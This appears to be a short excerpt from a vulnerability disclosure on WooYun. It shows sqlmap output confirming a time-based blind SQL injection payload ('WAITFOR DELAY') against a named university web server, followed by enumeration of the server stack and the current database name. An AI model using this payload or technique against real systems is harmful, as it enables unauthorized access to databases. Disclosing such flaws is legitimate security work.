 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: id=26 WAITFOR DELAY '0:0:5'--
---
[22:32:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:32:01] [INFO] fetching current database
[22:32:01] [INFO] retrieved: wgy
current database:    'wgy'
[22:32:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:32:01] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\cfl.shmtu.edu.cn'
www.wooyun.org